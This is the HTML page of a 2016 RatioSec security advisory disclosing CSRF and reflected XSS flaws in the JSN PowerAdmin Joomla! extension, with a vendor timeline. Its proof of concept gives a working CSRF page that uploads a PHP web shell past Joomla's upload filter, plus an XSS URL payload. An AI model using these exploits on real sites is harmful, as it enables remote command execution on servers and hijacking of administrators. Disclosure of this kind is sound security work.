

<file: 2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="article"> <meta property="article:author" content="RatioSec"> <meta property="article:section" content="research"> <meta property="article:tag" content=""> <meta property="article:published_time" content="2016-02-24 00:00:00 +0000"> <meta property="og:url" content="http://www.ratiosec.com/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/"> <meta property="og:title" content=" JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="post container" itemscope itemtype="http://schema.org/BlogPosting"> <header class="post-header"> <h1 class="post-title" itemprop="name headline">JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities</h1> <p class="post-meta"><time datetime="2016-02-24T00:00:00+00:00" itemprop="datePublished">Feb 24, 2016</time></p> </header> <div class="post-content" itemprop="articleBody"> <table> <tbody> <tr> <td>RatioSec Advisory Reference</td> <td>RS-2016-001</td> </tr> <tr> <td>Product</td> <td>JSN PowerAdmin Joomla! Extension</td> </tr> <tr> <td>Vendor</td> <td>JoomlaShine.com</td> </tr> <tr> <td>Tested Versions</td> <td>2.3.0</td> </tr> <tr> <td>Other Vulnerable Versions</td> <td>Prior versions may also be affected</td> </tr> <tr> <td>Vendor Notification</td> <td>28th January, 2016</td> </tr> <tr> <td>Advisory Publication</td> <td>24th February, 2016</td> </tr> <tr> <td>CVE Reference</td> <td>Pending</td> </tr> <tr> <td>Risk Level</td> <td>High</td> </tr> <tr> <td>CVSSv3 Base Score</td> <td>AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:L</td> </tr> </tbody> </table> <h1 id="advisory">Advisory</h1> <p>RatioSec Research has discovered two cross-site request forgery and reflected cross-site scripting vulnerabilities in JSN PowerAdmin which can be exploited, respectively, to upload PHP files and run arbitrary HTML and script code in a user’s browser session in context of the affected web site.</p> <p>1) The cross-site request forgery vulnerability can be exploited by an attacker to upload PHP files and subsequently execute arbitrary commands.</p> <p>The application allows users to perform certain actions via HTTP requests without performing proper validity checks to verify the requests. This can be exploited to upload PHP files via the extension installer and subsequently execute arbitrary commands with the web server privileges by tricking a logged-in administrator into visiting a malicious web site.</p> <p>2) The reflected cross-site scripting vulnerability can be exploited by an attacker to run arbitrary HTML and script code in a user’s browser session in context of the affected web site.</p> <p>Input passed to <code>identified_name</code> GET parameter when <code>package</code> is set, <code>option</code> is set to <code>com_poweradmin</code>, <code>view</code> is set to <code>installer</code>, and <code>task</code> is set to <code>installer.install</code> in <code>/administrator/index.php</code> is not properly sanitised before being reflected. This can be exploited to run arbitrary HTML and script code in a administrator’s browser session in context of the affected web site.</p> <h1 id="proof-of-concept">Proof Of Concept</h1> <p>1) The following HTML page exploits the cross-site request forgery vulnerability and uploads a malicious PHP script <code>system($_GET['cmd']);</code> as <code>/tmp/bd.phtml</code> if visited by a logged-in administrator.</p> <figure class="highlight"><pre><code class="language-html" data-lang="html"><span class="nt">&lt;html&gt;</span>
  <span class="nt">&lt;body&gt;</span>
    <span class="nt">&lt;script&gt;</span>
      <span class="kd">function</span> <span class="nx">submitRequest</span><span class="p">()</span>
      <span class="p">{</span>
        <span class="kd">var</span> <span class="nx">xhr</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">XMLHttpRequest</span><span class="p">();</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="s2">&quot;POST&quot;</span><span class="p">,</span> <span class="s2">&quot;http://localhost/no8/joomla/administrator/index.php?option=com_poweradmin&amp;view=installer&amp;task=installer.install&quot;</span><span class="p">,</span> <span class="kc">true</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Accept&quot;</span><span class="p">,</span> <span class="s2">&quot;*/*&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Accept-Language&quot;</span><span class="p">,</span> <span class="s2">&quot;en-US,en;q=0.5&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Content-Type&quot;</span><span class="p">,</span> <span class="s2">&quot;multipart/form-data; boundary=---------------------------167969427914885435381146171168&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">withCredentials</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
        <span class="kd">var</span> <span class="nx">body</span> <span class="o">=</span> <span class="s2">&quot;-----------------------------167969427914885435381146171168\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;Content-Disposition: form-data; name=\&quot;package\&quot;; filename=\&quot;bd.phtml\&quot;\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;Content-Type: application/octet-stream\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;\x3cscript language=\&quot;php\&quot;\x3esystem($_GET[&#39;cmd&#39;]);\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;-----------------------------167969427914885435381146171168--\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;\r\n&quot;</span> <span class="o">+</span>
          <span class="s2">&quot;\r\n&quot;</span><span class="p">;</span>
        <span class="kd">var</span> <span class="nx">aBody</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Uint8Array</span><span class="p">(</span><span class="nx">body</span><span class="p">.</span><span class="nx">length</span><span class="p">);</span>
        <span class="k">for</span> <span class="p">(</span><span class="kd">var</span> <span class="nx">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">i</span> <span class="o">&lt;</span> <span class="nx">aBody</span><span class="p">.</span><span class="nx">length</span><span class="p">;</span> <span class="nx">i</span><span class="o">++</span><span class="p">)</span>
          <span class="nx">aBody</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span> <span class="o">=</span> <span class="nx">body</span><span class="p">.</span><span class="nx">charCodeAt</span><span class="p">(</span><span class="nx">i</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">send</span><span class="p">(</span><span class="k">new</span> <span class="nx">Blob</span><span class="p">([</span><span class="nx">aBody</span><span class="p">]));</span>
      <span class="p">}</span>
    <span class="nt">&lt;/script&gt;</span>
    <span class="nt">&lt;form</span> <span class="na">action=</span><span class="s">&quot;#&quot;</span><span class="nt">&gt;</span>
      <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">&quot;button&quot;</span> <span class="na">value=</span><span class="s">&quot;Submit request&quot;</span> <span class="na">onclick=</span><span class="s">&quot;submitRequest();&quot;</span> <span class="nt">/&gt;</span>
    <span class="nt">&lt;/form&gt;</span>
  <span class="nt">&lt;/body&gt;</span>
<span class="nt">&lt;/html&gt;</span></code></pre></figure> <p>The file extension <code>.phtml</code> and the <code>&lt;script language="php"&gt; &lt;/script&gt;</code> tags are used here to fool the Joomla API <code>JFile::upload()</code> file validation checks. As result, the backdoor is installed permanently as <code>/tmp/bd.phtml</code> which can be used lately by the attacker to obtain the full system compromise.</p> <p><img src="/assets/images/posts/0002-001.png" alt="Command Execution" /></p> <p>2) The following URL exploits the cross-site scripting vulnerability to execute javascript code in a logged-in administrator’s browser.</p> <figure class="highlight"><pre><code class="language-css" data-lang="css"><span class="nt">http</span><span class="o">://</span><span class="nt">localhost</span><span class="o">/</span><span class="nt">joomla</span><span class="o">/</span><span class="nt">administrator</span><span class="o">/</span><span class="nt">index</span><span class="nc">.php</span><span class="o">?</span><span class="nt">package</span><span class="o">=</span><span class="nt">foobar</span><span class="o">&amp;</span><span class="nt">option</span><span class="o">=</span><span class="nt">com_poweradmin</span><span class="o">&amp;</span><span class="nt">view</span><span class="o">=</span><span class="nt">installer</span><span class="o">&amp;</span><span class="nt">task</span><span class="o">=</span><span class="nt">installer</span><span class="nc">.install</span><span class="o">&amp;</span><span class="nt">identified_name</span><span class="o">=&lt;</span><span class="nt">img</span><span class="o">+</span><span class="nt">src</span><span class="o">%</span><span class="nt">3dx</span><span class="o">+</span><span class="nt">onerror</span><span class="o">=</span><span class="nt">alert</span><span class="o">(</span><span class="s2">&quot;RatioSecResearch&quot;</span><span class="o">)&gt;</span></code></pre></figure> <h1 id="solution">Solution</h1> <p>No official solution is currently available.</p> <h1 id="timeline">Timeline</h1> <ul> <li>First contact: 27th January, 2016</li> <li>Disclosure: 28th January, 2016. Preliminary date set to 10th, February 2016.</li> <li>E-mail notice after no response: 02nd February, 2016</li> <li>Advisory Publication: 24th February, 2016</li> </ul> <aside class="share"> <h4>Share this.</h4> <a href="http://twitter.com/share?text=JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities&amp;url=http://www.ratiosec.com/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/&amp;hashtags=web,dev,blog,soudev&amp;via=ratio_sec" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">Twitter</a> <a href="https://www.facebook.com/sharer/sharer.php?u=http://www.ratiosec.com/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/" onclick="window.open(this.href, 'facebook-share', 'width=550,height=235');return false;">Facebook</a> </aside> </div> </article> <aside id="comments" class="disqus"> <div class="container"> <h3><i class="icon icon-comments-o"></i> Comments</h3> <div id="disqus_thread"></div> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var disqus_identifier = '/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss'; var disqus_title = 'JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities'; var disqus_url = 'http://www.ratiosec.com'; /*var disqus_developer = 1;*/ (function() { var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true; dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js'; (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq); })(); </script> <noscript> Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a> </noscript> </div> </aside> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>

